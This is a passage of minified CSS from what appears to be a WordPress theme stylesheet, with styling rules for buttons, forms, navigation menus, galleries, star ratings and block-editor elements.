solid;padding:10px}caption,td,th{text-align:left;vertical-align:middle}th{border-width:1px;font-weight:var(--ignition-font-weight-bold)}td{border-width:1px}code,kbd,pre,samp,tt,var{font-family:monospace,serif;-ms-hyphens:none;hyphens:none;font-style:normal}pre{margin:0 0 30px;padding:15px;border:1px solid;overflow:auto}address{margin:0 0 30px;font-style:normal;line-height:inherit}abbr,abbr[title]{text-decoration:none;border:0}mark{color:inherit;font:inherit;background:0 0}hr{margin:50px 0;display:block;clear:both;height:1px;border:0}audio,embed,iframe,object,video{margin:0 0 30px;max-width:100%;border:0}p>audio,p>embed,p>iframe,p>object,p>video,span>audio,span>embed,span>iframe,span>object,span>video{margin-bottom:0}#map *,.map *{max-width:none!important}.btn,.button,.ci-item-filter,.comment-reply-link,button[type=submit],input[type=reset],input[type=submit]{display:inline-block;margin:0;line-height:normal;border:0;box-shadow:none;text-align:center;vertical-align:middle;cursor:pointer;white-space:normal;transition:.18s background-color ease,.18s color ease,.18s border-color ease;-ms-user-select:none;user-select:none;border-radius:0;width:auto;height:auto;background:0 0;text-transform:none;border:2px solid transparent;padding:11px 26px;font-size:16px}.btn:focus,.button:focus,.ci-item-filter:focus,.comment-reply-link:focus,button[type=submit]:focus,input[type=reset]:focus,input[type=submit]:focus{box-shadow:none}.btn:hover,.button:hover,.ci-item-filter:hover,.comment-reply-link:hover,button[type=submit]:hover,input[type=reset]:hover,input[type=submit]:hover{text-decoration:none}.btn.disabled.disabled,.btn.disabled:disabled,.button.disabled.disabled,.button.disabled:disabled{cursor:not-allowed;opacity:.65}button:disabled.disabled,button:disabled:disabled,input[type=submit]:disabled.disabled,input[type=submit]:disabled:disabled{cursor:not-allowed;opacity:.65}.btn-xs{padding:5px 20px;font-size:14px}.btn-sm{padding:10px 22px;font-size:14px}.btn-lg{padding:14px 32px;font-size:18px}.btn-block{min-width:100%;display:block;padding-left:20px;padding-right:20px}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.screen-reader-text-focusable:active,.screen-reader-text-focusable:focus,.sr-only-focusable:active,.sr-only-focusable:focus{width:auto;height:auto;margin:0;overflow:visible;clip:auto}.skip-link{left:-9999rem;top:2.5rem;z-index:100000;background-color:var(--ignition-colors-grey);color:var(--ignition-colors-black);box-shadow:0 0 10px rgba(0,0,0,.15)}.skip-link:focus{position:fixed;display:block;left:6px;top:7px;right:auto;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000}form>p{margin-bottom:15px}.label,label{display:block;margin:0 0 8px;font-weight:var(--ignition-font-weight-bold);line-height:normal;cursor:pointer;font-size:16px}input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:inline-block;font-size:16px;width:100%;max-width:100%;height:50px;padding:10px 15px;box-shadow:none;line-height:normal;border:1px solid transparent;background-image:none;border-radius:0;font-family:inherit;transition:border-color .18s ease,background-color .18s ease;-webkit-appearance:none;appearance:none}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0}input[type=color]:focus,input[type=color]:hover,input[type=date]:focus,input[type=date]:hover,input[type=datetime]:focus,input[type=datetime]:hover,input[type=email]:focus,input[type=email]:hover,input[type=number]:focus,input[type=number]:hover,input[type=password]:focus,input[type=password]:hover,input[type=search]:focus,input[type=search]:hover,input[type=tel]:focus,input[type=tel]:hover,input[type=text]:focus,input[type=text]:hover,input[type=time]:focus,input[type=time]:hover,input[type=url]:focus,input[type=url]:hover,select:focus,select:hover,textarea:focus,textarea:hover{border-color:currentColor}input[type=file]{height:auto}textarea{padding:20px 20px}select{-webkit-appearance:none;appearance:none;background-clip:padding-box;background-image:linear-gradient(45deg,transparent 50%,currentColor 50%),linear-gradient(135deg,currentColor 50%,transparent 50%);background-position:calc(100% - 20px) 50%,calc(100% - 15px) 50%;background-size:5px 5px,5px 5px;background-repeat:no-repeat;max-width:100%}select::-ms-expand{background-color:transparent;border:0}select[multiple],select[size]{height:auto}.input-group{margin-bottom:30px;position:relative}input[type=search]{box-sizing:border-box;-webkit-appearance:none;appearance:none}textarea{height:auto;resize:vertical}input[type=checkbox],input[type=radio]{margin:4px 2px 0 0;line-height:normal;width:auto;height:auto;flex:none}fieldset{margin:0 0 30px;padding:0;border:0;min-width:0}input[type=date]{-webkit-appearance:none;appearance:none}::-webkit-input-placeholder{font-weight:var(--ignition-font-weight-normal);opacity:.5;color:currentColor}:-moz-placeholder{font-weight:var(--ignition-font-weight-normal);opacity:.5;color:currentColor}::-moz-placeholder{font-weight:var(--ignition-font-weight-normal);opacity:.5;color:currentColor}:-ms-input-placeholder{font-weight:var(--ignition-font-weight-normal);opacity:.5;color:currentColor}body{overflow-x:hidden}.page-wrap{display:flex;flex-direction:column;min-height:100%;max-width:100%;margin:0 auto;position:relative}.site-content-wrap{display:flex;flex-direction:column;flex:auto}.main{flex:auto}.ignition-no-main-padding-on .main{padding-top:0;padding-bottom:0}.layout-reverse{flex-direction:row-reverse}.justify-content-center{justify-content:center}.header{display:flex;flex-direction:column;position:relative;z-index:30}.header::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-fixed{position:absolute;width:100%;top:0;left:0}.site-branding{max-width:200px;margin-left:10px;margin-right:10px;flex:none}.site-logo{font-size:26px;margin:0;font-weight:var(--ignition-font-weight-bold);line-height:1.2}.site-tagline{font-size:14px;margin:0}.head-content-slot{display:flex;align-items:center}.head-intro .head-content-slot{margin-left:-10px;margin-right:-10px}.head-content-slot-end{justify-content:flex-end;text-align:right;margin-left:auto}.head-content-slot-center{justify-content:center;text-align:center}.head-content-slot-mobile-nav{display:none}.head-content-slot-item{position:relative;margin:0 10px;flex:none}.head-menu-slot{display:flex;margin-left:10px;margin-right:10px}.head-menu-slot .head-mast{flex:auto}.head-intro{font-size:14px;line-height:normal}.head-intro a{color:inherit}.head-intro a:hover{color:inherit}.head-intro-inner{padding:8px 0;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));grid-column-gap:10px;position:relative}.head-intro-inner .head-content-slot{flex:auto}.head-intro-inner::after{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0}.head-mast{position:relative}.head-mast a{color:inherit}.head-mast .head-content-slot{color:inherit}.head-mast::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.head-mast-inner{padding:30px 0;display:flex;align-items:center;margin-left:-10px;margin-right:-10px;position:relative;transition:padding .2s ease}.head-mast-inner::after{content:"";display:block;width:calc(100% - 20px);position:absolute;left:10px;bottom:0}.sticky-wrapper{width:100%}.head-mast.sticky-fixed{position:fixed;top:0;left:0;z-index:100;width:100%!important;transition:transform .2s ease-out}.head-mast.sticky-fixed .head-mast-inner{padding-top:15px;padding-bottom:15px}.head-mast.sticky-active.sticky-hidden{transform:translate3d(0,-100%,0)}.header-full-nav-right .head-menu-slot{flex:auto;justify-content:flex-end}.header-full-nav-left .head-menu-slot{flex:auto}.header-full-nav-center .head-mast .head-content-slot,.header-full-nav-center .site-branding{width:20%;flex:none;max-width:100%}.header-full-nav-center .head-menu-slot{flex:auto;justify-content:center}.header-nav-split .site-branding{text-align:center}.header-nav-split .head-slot{flex:auto;width:35%}.head-menu-slot-right,.head-slot-right{justify-content:flex-end}.head-slot{display:flex;align-items:center}.head-slot .head-content-slot-end{margin-left:0}.page-hero{position:relative;display:flex;align-items:center;padding:45px 0;overflow:hidden}.page-hero::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.page-hero-align-center{text-align:center}.page-hero-align-center .page-hero-content{margin:0 auto}.page-hero-align-left{text-align:left}.page-hero-align-right{text-align:right}.page-hero-align-right .page-hero-content{margin-left:auto}.page-hero-align-top{align-items:flex-start}.page-hero-align-middle{align-items:center}.page-hero-align-bottom{align-items:flex-end}.page-hero-content{position:relative;z-index:15}.page-hero-title{color:inherit;margin:0 0 5px;line-height:normal}.page-hero-subtitle,.page-subtitle,.page-title-description{margin:0;font-size:14px;line-height:normal}.page-hero-subtitle a,.page-subtitle a,.page-title-description a{color:currentColor}.page-hero-subtitle :last-child,.page-subtitle :last-child,.page-title-description :last-child{margin-bottom:0}.page-title-wrap{margin:0 0 30px}.page-title{margin-bottom:0;line-height:normal}.page-subtitle{margin-bottom:0}.page-subtitle a{color:currentColor}.page-subtitle :last-child{margin-bottom:0}.page-title-align-center{text-align:center}.page-title-align-center .page-title-content{margin:0 auto}.page-title-align-left{text-align:left}.page-title-align-right{text-align:right}.page-title-align-right .page-title-content{margin-left:auto}@keyframes ignition-rotate-animation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.page-hero-video-wrap{position:absolute;top:0;right:0;bottom:0;left:0}.page-hero-video-wrap.visible .page-hero-video-background{opacity:1}.page-hero-video-wrap.visible::before{display:none}.page-hero-video-wrap::before{border:3px solid rgba(255,255,255,.2);border-top-color:rgba(255,255,255,.6);border-radius:100%;height:40px;width:40px;animation:ignition-rotate-animation .8s infinite linear;content:"";position:absolute;z-index:10;right:20px;bottom:20px}.page-hero-video-background{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 1s ease}.page-hero-video-background iframe{position:absolute;top:50%;left:50%;width:100%;height:100%;pointer-events:none;transform:translate(-50%,-50%);max-width:none}.page-hero-video-background video{width:100%;height:100%;object-fit:cover;object-position:center;margin:0;padding:0}.section-pre-main{font-size:.895rem}.section-pre-main .ignition-breadcrumbs{padding:14px 0;height:100%;border-bottom:1px solid}.section-pre-main .ignition-breadcrumbs .rank-math-breadcrumb>p{margin-bottom:0}.nav{display:block;width:auto}.navigation-main{margin:0;padding:0;list-style:none;line-height:normal;width:auto}.navigation-main li{position:relative}.navigation-main>li{display:inline-block}.navigation-main a{display:block;white-space:nowrap}.navigation-main ul{text-align:left;position:absolute;z-index:10;visibility:hidden;opacity:0;transition:transform .25s ease .2s,opacity .25s ease .2s,visibility 0s ease .35s;transform:translate(0,10px);margin-left:10px;max-width:none}.navigation-main ul ul{top:-16px;left:100%;margin:0;transform:translate(-10px,0)}.navigation-main>li:first-child ul{margin-left:0}.navigation-main li:focus-within>ul,.navigation-main li:hover>ul{transition-delay:0s,0s,0s;visibility:visible;opacity:1}.navigation-main li:focus-within ul,.navigation-main li:hover ul{z-index:15}.navigation-main>li:hover>ul{transform:translate(0,0)}.navigation-main li li:hover>ul{transform:translate(0,0)}.navigation-main>.nav-open-left ul{right:0}.navigation-main>.nav-open-left ul ul{right:100%;left:auto}.navigation-main li .nav-open-left ul{right:100%;left:auto}.navigation-main li .nav-open-left.menu-item-has-children>a::after{content:"\E02B";font-size:12px}.navigation-main li.nav-open-left .menu-item-has-children>a::after{content:"\E02B";font-size:12px}.navigation-main ul{padding:15px 0;list-style:none;min-width:220px;box-shadow:0 0 24px rgba(0,0,0,.08)}.navigation-main a{position:relative;color:currentColor}.navigation-main>li>a{padding:10px 0;margin:0 12px}.navigation-main>li:first-child>a{margin-left:0}.navigation-main li li a{padding:6px 15px;color:currentColor;font-size:.9375em}.navigation-main .menu-item-has-children>a::after,.navigation-main .page_item_has_children>a::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E02A";font-size:10px;position:relative;top:-3px;right:-6px;line-height:normal}.navigation-main li .menu-item-has-children>a,.navigation-main li .page_item_has_children>a{padding-right:25px}.navigation-main li .menu-item-has-children>a::after,.navigation-main li .page_item_has_children>a::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E02C";position:absolute;right:10px;top:50%;transform:translateY(-50%)}.navigation-main .nav-button>a{border:2px solid currentColor;padding:7px 20px;margin-left:15px}.navigation-main .nav-button>a::before{display:none}.navigation-main .nav-button:last-child>a{margin-right:0}.navigation-main li[class*=ignition-icons-]:not(:first-child){margin-left:10px}.navigation-main li[class*=ignition-icons-]>a{display:inline-block;margin-left:0}.navigation-main li[class*=ignition-icons-]::before{display:inline-block;margin-right:7px;font-size:.85em;position:relative;top:1px}.navigation-main .mega-menu>ul{display:flex}.navigation-main .mega-menu>ul>li>a{font-weight:var(--ignition-font-weight-bold);font-size:1.05em}.navigation-main .mega-menu>ul>li.current-menu-ancestor>a,.navigation-main .mega-menu>ul>li.current-menu-item>a,.navigation-main .mega-menu>ul>li>a,.navigation-main .mega-menu>ul>li>a:focus{background-color:transparent!important;color:currentColor!important}.navigation-main .mega-menu>ul ul{display:block;opacity:1;box-shadow:none;padding:0;margin:0;position:static;background:0 0;min-width:180px;transform:translate(0,10px)}.navigation-main .mega-menu>ul a::after{display:none}.navigation-main .mega-menu:focus-within ul ul,.navigation-main .mega-menu:hover ul ul{opacity:1;visibility:visible;transform:none;transition-delay:0s;background:0 0!important}.navigation-main-right{text-align:right}.navigation-main-right>li:last-child ul{right:0}.navigation-main-right>li:last-child ul ul{left:auto;right:100%}.navigation-main-right>li:last-child .menu-item-has-children>a::after{content:"\E00B";font-size:12px}.mobile-nav-trigger{text-transform:uppercase;display:inline-block;align-items:center;border:2px solid currentColor;padding:7px 20px}.mobile-nav-trigger .ignition-icons{position:relative;top:2px;margin-right:2px}.mobile-nav-trigger:hover{color:inherit}.mobile-nav-open{overflow:hidden}.navigation-mobile-wrap{padding:0 15px;position:fixed;width:100%;height:100%;overflow-y:auto;z-index:1000;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .18s ease,transform .18s ease}.mobile-nav-open .navigation-mobile-wrap{opacity:1;visibility:visible}.ignition-mobile-nav-slide-right-on .navigation-mobile-wrap{left:0;transform:translateX(-100%)}.ignition-mobile-nav-slide-right-on.mobile-nav-open .navigation-mobile-wrap{transform:translateX(0)}.admin-bar .navigation-mobile-wrap{top:33px}.navigation-mobile{margin:0;padding:0;line-height:normal}.navigation-mobile li{list-style:none;width:100%;position:relative}.navigation-mobile li ul{display:none}.navigation-mobile li[class*=ignition-icons-]{position:relative}.navigation-mobile li[class*=ignition-icons-]>a{margin-left:0;padding-left:24px}.navigation-mobile li[class*=ignition-icons-]::before{position:absolute;left:0;display:inline-block;margin-right:7px;font-size:.85em;top:20px}.navigation-mobile .menu-item-expanded>ul{display:block}.navigation-mobile .menu-item-expanded>.menu-item-sub-menu-toggle::before{transform:rotate(180deg)}.navigation-mobile a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;border-bottom:1px solid transparent;padding:15px 45px 15px 0;color:currentColor}.navigation-mobile a:active,.navigation-mobile a:hover{color:currentColor}.navigation-mobile a:focus{outline:1px dotted currentColor}.navigation-mobile-dismiss{display:flex;align-items:center;justify-content:flex-end;border-bottom:1px solid transparent;padding:14px;text-align:right;color:currentColor}.navigation-mobile-dismiss:hover{color:currentColor}.navigation-mobile-dismiss::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E063";font-size:1.5rem;margin-left:7px}.menu-item-sub-menu-toggle{height:auto;width:auto;background:0 0;box-shadow:none;display:block;flex:none;padding:15px 15px;border:0;position:absolute;top:0;right:0;line-height:1.75}.menu-item-sub-menu-toggle:focus{outline:1px dotted currentColor}.menu-item-sub-menu-toggle::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E02A";transition:transform .18s ease}.global-search-form-trigger{padding:3px}.global-search-form{position:absolute;top:100%;right:0;width:400px;transform:translateY(-30%);transition:transform .25s ease,opacity .18s ease;padding:10px;background-color:rgba(255,255,255,.9);box-shadow:0 0 6px rgba(0,0,0,.1);z-index:200;opacity:0;pointer-events:none;visibility:hidden;font-family:var(--ignition-primary-font-family)}.global-search-form button.global-search-form-submit{position:absolute;right:50px;top:50%;transform:translateY(-50%);padding:4px 10px}.head-intro-inner .head-content-slot:first-child .global-search-form{left:0;right:auto}.global-search-form-expanded{transform:translateY(0);visibility:visible;opacity:1;pointer-events:auto}.global-search-input{display:block;height:56px;font-size:16px}.global-search-input::-webkit-search-cancel-button{display:none}.global-search-form-dismiss{display:inline-block;margin:0;line-height:normal;border:0;box-shadow:none;text-align:center;vertical-align:middle;cursor:pointer;white-space:normal;transition:.18s background-color ease,.18s color ease,.18s border-color ease;-ms-user-select:none;user-select:none;border-radius:0;width:auto;height:auto;background:0 0;position:absolute;width:42px;height:56px;top:calc(50% - 2px);right:10px;transform:translateY(-50%);font-size:26px;padding:0;line-height:0;opacity:.5}.footer-content-slot .menu,.head-content-slot .menu{margin:0;padding:0;list-style:none;display:flex;align-items:center}.footer-content-slot .menu li,.head-content-slot .menu li{margin:0 5px}.footer-content-slot .menu li:first-child,.head-content-slot .menu li:first-child{margin-left:0}.footer-content-slot .menu li:last-child,.head-content-slot .menu li:last-child{margin-right:0}.footer-content-slot .menu .nav-button>a,.head-content-slot .menu .nav-button>a{display:block;border:2px solid currentColor;padding:7px 20px;margin-left:10px}.footer-content-slot .nav-button>a,.head-intro-inner .head-content-slot .nav-button>a{padding:3px 10px;margin-left:0}.theme-language-switch-wrap{position:relative;z-index:30}.theme-language-switch-wrap:hover .theme-language-switch-dropdown{transition-delay:0s,0s,0s;visibility:visible;opacity:1}.theme-language-switch-trigger{display:flex;align-items:center}.theme-language-switch-trigger img{width:18px;margin-right:5px}.theme-language-switch-dropdown{padding:15px;width:240px;position:absolute;top:100%;right:0;margin-top:10px;text-align:left;visibility:hidden;opacity:0;transition:transform .25s ease .2s,opacity .25s ease .2s,visibility 0s ease .35s;box-shadow:0 0 6px rgba(0,0,0,.1);text-transform:none;letter-spacing:0;font-size:15px;font-family:var(--ignition-primary-font-family)}.theme-language-switch-dropdown::after{content:"";position:absolute;top:-8px;right:51px;border:4px solid transparent;width:0;height:0}.ignition-language-switcher-wrapper{display:flex;flex-wrap:nowrap;align-items:center;z-index:30;position:relative}.ignition-language-switcher-wrapper>.active-language,.ignition-language-switcher-wrapper>a{margin:0 3px;line-height:0}.ignition-language-switcher-dropdown{font-family:var(--ignition-primary-font-family)}.ignition-language-switcher-dropdown:focus-within>ul,.ignition-language-switcher-dropdown:hover>ul{transition-delay:0s,0s,0s;visibility:visible;opacity:1}.ignition-language-switcher-dropdown>ul{list-style:none;background-color:var(--ignition-colors-white);padding:15px;min-width:240px;position:absolute;top:100%;right:0;margin:10px 0 0;text-align:left;visibility:hidden;opacity:0;transition:transform .25s ease .2s,opacity .25s ease .2s,visibility 0s ease .35s;z-index:20;box-shadow:0 0 6px rgba(0,0,0,.1);text-transform:none;font-size:1rem}.ignition-language-switcher-dropdown>ul::after{content:"";position:absolute;top:-8px;right:7px;border:4px solid transparent;width:0;height:0}.ignition-language-switcher-dropdown li{margin-bottom:7px}.ignition-language-switcher-dropdown li:last-child{margin-bottom:0}.ignition-language-switcher-type-dropdown.ignition-language-switcher-flags-only .ignition-language-switcher-dropdown>ul{min-width:50px}.ignition-language-switcher-language{display:flex;align-items:center}.ignition-language-switcher-language img{display:inline-block;margin-right:5px;width:18px}.ignition-language-switcher-language img:only-child{margin-right:0}.theme-weather-temperature-unit::before{content:"\00b0"}.ignition-wc-search-form-wrap{position:absolute;opacity:0;pointer-events:none;visibility:hidden;font-family:var(--ignition-primary-font-family)}.ignition-booking-form{display:flex;flex-wrap:wrap;align-items:flex-end;justify-content:space-between}.ignition-booking-form .form-error{flex:1 0 100%;margin-bottom:20px;border:2px solid var(--ignition-colors-red);padding:12px 20px;display:none}.ignition-booking-form .form-element{flex:1 1 100%;margin:0 0 20px 0}.ignition-booking-form .form-element.form-date{flex:0 1 49%;max-width:49%}.ignition-booking-form .ignition-booking-form-submit{height:50px;width:100%}.ignition-booking-form-error{margin:0 auto;text-align:center;padding:10px 20px;border:2px solid var(--ignition-colors-red)}.litepicker .container__days .day-item.is-in-range{opacity:.6}.mobilefriendly-landscape.mobilefriendly-landscape[data-plugins*=mobilefriendly] .container__days>div{height:auto}.entry-content::after{content:"";display:table;clear:both}.entry-content>*{margin-bottom:50px}.entry-content>:last-child{margin-bottom:0}.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6{margin-bottom:25px}.entry-content thead{border-bottom:1px solid;background-color:var(--ignition-colors-grey)}.entry-content td,.entry-content th{padding:20px;border:0}.entry-content tfoot{border-top:1px solid #dfdfdf;background-color:var(--ignition-colors-grey)}.entry-tags{display:block;margin-top:50px;font-size:.975rem}.entry-section{border-top:1px solid;padding-top:50px;margin-top:50px}.entry-author-box{display:flex}.entry-author-box .user-social-icons{margin:-10px 0 0;padding:0;list-style:none;display:flex;flex-wrap:wrap;font-size:16px;line-height:1}.entry-author-box .user-social-icons li{margin:0 10px 3px 0}.entry-author-thumbnail{width:78px;flex:none;margin-right:30px}.entry-author-desc{font-size:16px}.entry-author-desc>:last-child{margin-bottom:0}.entry-author-title-wrap{margin-bottom:15px;line-height:normal}.entry-author-title{font-size:18px;margin-bottom:0;display:inline-block}.entry-author-archive-link{margin-left:12px}.entry-author-archive-link::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E012";margin-left:3px;font-size:9px}.alignnone{margin:0 0 30px}p .alignnone{margin-bottom:0}.aligncenter{display:block;margin:30px auto}.alignright{float:right;margin:0 0 15px 30px}.alignleft{float:left;margin:0 30px 15px 0}[class*="-template-fullwidth-boxed"] .alignfull,[class*="-template-fullwidth-narrow"] .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:100vw;max-width:100vw}[class*="-template-fullwidth-narrow"] .alignwide{max-width:100vw!important;margin-left:-17.24138%}.wp-caption{max-width:100%}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption .wp-caption-text{line-height:17px;margin:3px 0 5px;padding:5px 0 0;text-align:left;display:block;font-size:14px;opacity:.8}.gallery{margin:50px -5px;display:flex;flex-wrap:wrap}.gallery:first-child{margin-top:0}.gallery:last-child{margin-bottom:0}.gallery-item{margin-bottom:10px}.gallery-item img{width:100%;max-width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-1 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 100%;max-width:100%}.gallery-columns-2 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 50%;max-width:50%}.gallery-columns-3 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 33.33333%;max-width:33.33333%}.gallery-columns-4 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 25%;max-width:25%}.gallery-columns-5 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 20%;max-width:20%}.gallery-columns-6 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 16.66667%;max-width:16.66667%}.gallery-columns-7 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 14.28571%;max-width:14.28571%}.gallery-columns-8 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 12.5%;max-width:12.5%}.gallery-columns-9 .gallery-item{position:relative;width:100%;min-height:1px;padding:0 5px;flex:0 0 11.11111%;max-width:11.11111%}.gallery-caption{background-color:rgba(0,0,0,.7);color:var(--ignition-colors-white);font-size:12px;line-height:1.5;margin:0 0 0 5px;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:calc(100% - 10px);transition:opacity .18s ease}.gallery-caption::before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.ignition-responsive-embed{position:relative;padding-top:56.25%;height:0;overflow:hidden;max-width:100%}.ignition-responsive-embed embed,.ignition-responsive-embed iframe,.ignition-responsive-embed object{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-embed__wrapper .ignition-responsive-embed{position:static;padding:0;height:auto;overflow:auto}.ignition-star-rating{letter-spacing:1px;position:relative;line-height:1;font-size:14px;display:inline-block}.ignition-star-rating::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E05F\E05F\E05F\E05F\E05F";position:absolute;top:0;left:0;transform:translateX(0);opacity:.2}.ignition-star-rating-inner{overflow:hidden;color:var(--ignition-colors-yellow);display:block;opacity:1}.ignition-star-rating-inner::after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E05F\E05F\E05F\E05F\E05F";position:relative;overflow:hidden;transform:translateX(0)}.ignition-star-rating-5 .ignition-star-rating-inner{width:100%}.ignition-star-rating-4 .ignition-star-rating-inner{width:80%}.ignition-star-rating-3 .ignition-star-rating-inner{width:60%}.ignition-star-rating-2 .ignition-star-rating-inner{width:40%}.ignition-star-rating-1 .ignition-star-rating-inner{width:20%}.ratings-bar{width:100%;height:5px;background-color:var(--ignition-colors-grey);position:relative}.ratings-bar-inner{position:absolute;top:0;left:0;height:100%}.star-count{width:0;white-space:nowrap}.ratings-board-score{flex:none;width:86px;height:110px;color:var(--ignition-colors-white);line-height:normal;display:flex;flex-direction:column;align-items:center;justify-content:space-around;text-align:center;padding:5px 10px;margin-left:15px}.ratings-board-score .ignition-star-rating{color:rgba(255,255,255,.5);font-size:11px}.ratings-board-score .ignition-star-rating::before{opacity:.9}.ratings-board-score .ignition-star-rating-inner{color:var(--ignition-colors-white)}.ratings-score{font-size:36px;font-weight:500}.ratings-score-label{font-size:12px;text-transform:uppercase}.ratings-board{display:flex;line-height:normal;margin:20px 0 55px}.ratings-board-rows{display:flex;flex-direction:column;justify-content:space-between;flex:auto;margin:-5px 0}.ratings-board-row{display:flex;align-items:center}.ratings-board-row:first-child{padding-top:0}.ratings-board-row:last-child{padding-bottom:0}.ratings-board-row .ignition-star-rating{margin-right:5px}.ratings-board-row .ratings-bar{margin-left:45px}.ignition-star-rating-input{display:inline-flex;align-items:center;flex-direction:row-reverse;justify-content:flex-end}.ignition-star-rating-input input{display:none}.ignition-star-rating-input input:checked~label{color:var(--ignition-colors-yellow)}.ignition-star-rating-input label{cursor:pointer;color:var(--ignition-colors-grey);margin-right:4px}.ignition-star-rating-input label span{display:none}.ignition-star-rating-input label::before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:400;text-transform:none;font-family:ignition-icons;content:"\E05F";display:inline-block;font-size:20px}[class^=wp-block]>figcaption{display:block!important;font-size:14px;margin:5px 0 0;text-align:center}[class^=wp-block] .aligncenter,[class^=wp-block] .alignleft,[class^=wp-block] .alignnone,[class^=wp-block] .alignright{margin-top:0}.has-primary-background-color{color:var(--ignition-colors-white)}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.wp-block-embed iframe{width:100%;margin:0}.wp-block-video video{width:100%;margin:0}.wp-block-audio audio{width:100%;margin:0}.wp-block-file{display:flex;align-items:center}.wp-block-file>a:first-child{margin-right:15px}.wp-block-file .wp-block-file__button{margin-left:auto;flex:none;color:var(--ignition-colors-white);border-radius:0}.wp-block-image{margin-top:0}.wp-block-image figure{margin-top:0}.wp-block-image figcaption{display:block!important;font-size:14px;margin:5px 0 0;text-align:center}.wp-block-image .alignleft{margin-right:1.5em}.wp-block-image .alignright{margin-left:1.5em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto;margin-bottom:1.5em}.wp-block-cover,.wp-block-cover-image{padding:30px}.wp-block-cover__inner-container>:last-child{margin-bottom:0}.wp-block-gallery li::before{display:none}.wp-block-gallery li a{border:0;box-shadow:none}.wp-block-gallery figcaption{line-height:normal}.wp-block-button__link{padding:11px 26px;font-size:16px;border-radius:0}.wp-block-button__link:not([class*=has-]){border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link:not([class*=has-]){border:2px solid transparent}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignleft{text-align:left}.wp-block-button.alignright{text-align:right}.wp-block-separator{width:160px;max-width:100%;margin:50px auto;height:1px;clear:both}.wp-block-separator.is-style-dots{width:100%;height:auto}.wp-block-separator.is-style-wide{width:100%}.wp-block-spacer{margin:0;margin-bottom:0!important}.wp-block-table figcaption{margin-top:-20px}.wp-block-table.is-style-stripes{border:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:0 0}.wp-block-table.is-style-stripes tbody tr:nth-child(even){background-color:#f7f7f7}.wp-block-table.is-style-stripes .has-background thead{background:rgba(0,0,0,.05)}.wp-block-table.is-style-stripes .has-background tfoot{background:0 0}.wp-block-table.is-style-stripes .has-background tbody tr:nth-child(even){background-color:rgba(0,0,0,.03)}.wp-block-table tbody tr:last-child{border-bottom:1px 